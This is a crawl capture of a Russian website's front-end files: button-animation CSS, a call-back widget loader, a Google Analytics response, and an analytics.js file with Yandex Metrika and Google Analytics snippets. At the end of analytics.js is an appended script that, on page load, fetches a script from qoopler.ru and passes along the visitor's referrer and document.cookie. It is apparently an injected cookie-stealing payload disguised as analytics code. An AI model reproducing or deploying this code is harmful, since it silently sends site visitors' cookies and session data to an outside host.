        -webkit-transform:rotateZ(60deg) translate(-5em,7.5em);
        transform:rotateZ(60deg) translate(-5em,7.5em)
    }
    80%{
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:rotateZ(60deg) translate(-5em,7.5em);
        transform:rotateZ(60deg) translate(-5em,7.5em)
    }
    95%{
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:rotateZ(60deg) translate(1em,-11em);
        transform:rotateZ(60deg) translate(1em,-11em)
    }
    100%{
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:rotateZ(60deg) translate(1em,-9em);
        transform:rotateZ(60deg) translate(1em,-9em)
    }
}
@media only screen and (min-width: 768px) {
	.btn-bordered,
  .btn-default {
      font-size: 10px;
      padding: 1px 1rem;
      border-radius: 1.6875rem;
      line-height: 1rem;
  }
	.btn-default:after,
  .btn-default:before {
      border-radius: 1.6875rem;
  }
	.btn-bordered,
  .btn-default {
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-transition: width 0.3s, background-color 0.3s, padding 0.3s, opacity 0.3s, -webkit-box-shadow 0.3s;
      -o-transition: width 0.3s, background-color 0.3s, box-shadow 0.3s, padding 0.3s, opacity 0.3s;
      transition: width 0.3s, background-color 0.3s, box-shadow 0.3s, padding 0.3s, opacity 0.3s;
      transition: width 0.3s, background-color 0.3s, box-shadow 0.3s, padding 0.3s, opacity 0.3s, -webkit-box-shadow 0.3s;
  }
  .btn-bordered .btn-name.opacity,
  .btn-default .btn-name.opacity {
      white-space: nowrap;
      opacity: 0;
      filter: alpha(opacity=0);
      visibility: hidden;
  }
  .btn-bordered .btn-name,
  .btn-default .btn-name {
      opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible;
      -webkit-transition: opacity 0.3s, visibility 0.3s;
      -o-transition: opacity 0.3s, visibility 0.3s;
      transition: opacity 0.3s, visibility 0.3s;
  }
  .flare {
      border-radius: 1.6875rem;
  }
}

@media only screen and (max-width: 767px) {
	.btn-bordered,
  .btn-default {
      padding: 1px 1rem;
      font-size: 10px;
      border-radius: 1.0625rem;
      line-height: 1rem;
  }
  .btn-default:after,
  .btn-default:before {
      border-radius: 1.0625rem;
  }
  .flare {
      border-radius: 1.0625rem;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pansionmsu.ru/js/uptocall.js
body_size: 454
content:
var CallSiteId="3ca1b3d4c24c9707c12c52be5b0d8f8a",CallBaseUrl="//uptocall.com";!function(){var t=document.createElement("script");t.type="text/javascript",t.charset="utf-8",t.async=!0,t.src=("https:"==document.location.protocol?"https:":"http:")+CallBaseUrl+"/widget/client.js?rnd="+Math.floor(1e3*Math.random(0,1e3));var e=document.getElementsByTagName("script")[0];e?e.parentNode.insertBefore(t,e):document.documentElement.firstChild.appendChild(t)}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=570762823&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pansionmsu.ru%2Fofficial%2Ffederal-law%2Fland-lease%2F&ul=en-us%40posix&dt=%D0%94%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%20%D0%B0%D1%80%D0%B5%D0%BD%D0%B4%D1%8B%20%D0%B7%D0%B5%D0%BC%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BA%D0%B0%20%D0%BD%D0%B0%2049%20%D0%BB%D0%B5%D1%82%20%7C%20%D0%9A%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BF%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=703776065&gjid=1909560051&cid=705364600.1768649714&tid=UA-80599835-1&_gid=734874726.1768649714&_r=1&_slc=1&z=260012370
body_size: -450
content:
2,cG-BLPP5FXMS1

--- FILE ---
content_type: application/javascript
request_url: https://www.pansionmsu.ru/js/analytics.js
body_size: 678
content:
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(15770503, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });

!function(e,t,a,n,c,s,o){e.GoogleAnalyticsObject=c,e[c]=e[c]||function(){(e[c].q=e[c].q||[]).push(arguments)},e[c].l=1*new Date,s=t.createElement(a),o=t.getElementsByTagName(a)[0],s.async=1,s.src=n,o.parentNode.insertBefore(s,o)}(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-80599835-1","auto"),ga("send","pageview");


(function (d, w) {
	var n = d.getElementsByTagName("script")[0],
		s = d.createElement("script"),
		f = function () { n.parentNode.insertBefore(s, n); };
			s.type = "text/javascript";
			s.async = true;
			s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else { f(); }
})(document, window);